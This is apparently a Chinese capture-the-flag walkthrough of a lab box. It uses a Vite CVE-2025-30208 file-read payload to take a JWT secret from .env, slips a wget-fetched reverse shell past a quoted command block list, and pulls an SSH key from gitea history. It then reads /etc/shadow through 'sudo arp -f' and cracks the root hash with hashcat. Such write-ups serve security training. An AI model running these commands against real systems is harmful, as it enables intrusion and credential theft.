
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
只开放了一个端口3000
尝试访问一下
发现是vue.js的新手指南
枚举目录,实在是有点慢
1 | ❯ gobuster dir -u http://$ip:3000 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 50 -x php,html,zip,txt -b 404,403 --exclude-length 414 |
分别访问一下 server sign execute
在server中可以看到源代码信息
1 | ❯ curl $ip:3000/server |

猜测可能是JWT重签
不过我们需要得知Secret Key
利用feroxbuster再次枚举目录
1 | ❯ feroxbuster -u http://$ip:3000 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt -x zip -x jpg |
有几个返回403
从报错中可以得知项目路径在/opt/node下

POC利用
没什么信息,尝试搜索有无相关的CVE漏洞
有个比较新的CVE-2025-30208任意文件读取漏洞
相关POC4m3rr0r/CVE-2025-30208-PoC: CVE-2025-30208 - Vite Arbitrary File Read PoC
其实也不用python脚本,直接curl就行了
具体利用就是在url的文件路径后添加?raw??或者?import&raw??实现绕过
尝试读取.env中的JWT_SECRE变量
1 | ❯ curl "$ip:3000/@fs/opt/node/.env?raw??" |

根据源代码分析得知
验证并不是通过信息Cookie来验证的
而是请求头信息authorization并且需要在开头添加Bearer

不过在.env中还包含了命令执行的过滤单词
基本上过滤了很多常用的命令
1 | COMMAND_FILTER='nc,python,python3,py,py3,bash,sh,ash,|,&,<,>,ls,cat,pwd,head,tail,grep,xxd' |

不过并未没有过滤wget
在本地编辑一下rev
经过测试靶机中只能通过ash来反弹
1 | ❯ cat /var/www/html/rev |
执行一下
1 | ❯ tail -f /var/log/nginx/access.log |
用户提权
监听端口
再次信心收集,得到三个用户runner hana gitea
1 | ❯ penelope.py |
既然有个gitea用户,那必然有部署了gitea服务
查看端口开放,本地开放3002端口
1 | /tmp $ netstat -luntp |
查看相关配置文件
1 | /tmp $ ps aux|grep gitea |
.git 泄露
配置内容如下
1 | /etc/gitea $ cat app.ini |
得到仓库地址为/opt/gitea/git
并且在opt/gitea/git下存在文件夹hana
发现在node.git文件夹下存在.git相关文件,只不过文件名不是.git
1 | /opt/gitea/git/hana $ cd node.git/ |
修改文件名,查看git log
发现在1994170日志中删除了某文件
1 | /opt/gitea/git/hana $ mkdir /tmp/repo |
查看详细log
得到一段私钥
1 | /tmp/repo $ git show 1994a |
尝试利用此私钥进行本地连接hana用户
靶机上自带socat
1 | /tmp/repo $ which socat |
Root 提权
处理一下私钥文件,去除开头的-
1 | ❯ vi id_rsa |
用户拥有sudo权限执行arp
1 | devoops:~$ sudo -l |
那就说明可以任意读取文件了
尝试读取/etc/shadow
1 | devoops:~$ sudo /sbin/arp -v -f /etc/shadow |
尝试爆破root的hash
1 | D:\IDM\Compressed\hashcat-6.2.6>hashcat.exe -a 0 -m 1800 hash "D:\Temp\rockyou.txt" |
跑了四五分钟,不得不说密码选的也挺靠后的
1 | ❯ grep -nr "^eris$" /usr/share/wordlists/rockyou.txt |
尝试切换一下用户
1 | devoops:~$ su root |
